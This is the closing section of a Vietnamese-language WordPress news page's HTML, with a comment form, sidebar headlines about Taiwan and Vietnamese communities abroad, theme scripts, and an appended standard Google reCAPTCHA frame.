		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-thao/liverpool-doat-cup-fa-8369#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://viethome.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_966 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_966" ><script>var block_tdi_3_966 = new tdBlock();
block_tdi_3_966.id = "tdi_3_966";
block_tdi_3_966.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_966","tdc_css_class":"tdi_3_966","tdc_css_class_style":"tdi_3_966_rand_style"}';
block_tdi_3_966.td_column_number = "1";
block_tdi_3_966.block_type = "td_block_7";
block_tdi_3_966.post_count = "3";
block_tdi_3_966.found_posts = "336";
block_tdi_3_966.header_color = "";
block_tdi_3_966.ajax_pagination_infinite_stop = "";
block_tdi_3_966.max_num_pages = "112";
tdBlocksArray.push(block_tdi_3_966);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3_966 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4_224 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_224" ><script>var block_tdi_4_224 = new tdBlock();
block_tdi_4_224.id = "tdi_4_224";
block_tdi_4_224.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4_224","tdc_css_class":"tdi_4_224","tdc_css_class_style":"tdi_4_224_rand_style"}';
block_tdi_4_224.td_column_number = "1";
block_tdi_4_224.block_type = "td_block_7";
block_tdi_4_224.post_count = "3";
block_tdi_4_224.found_posts = "854";
block_tdi_4_224.header_color = "";
block_tdi_4_224.ajax_pagination_infinite_stop = "";
block_tdi_4_224.max_num_pages = "285";
tdBlocksArray.push(block_tdi_4_224);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4_224 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5_e64 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_e64" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6966e8204fb28
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.743 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 00:49:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vSaHb-pIiidphz1fs5p9kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769265042828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>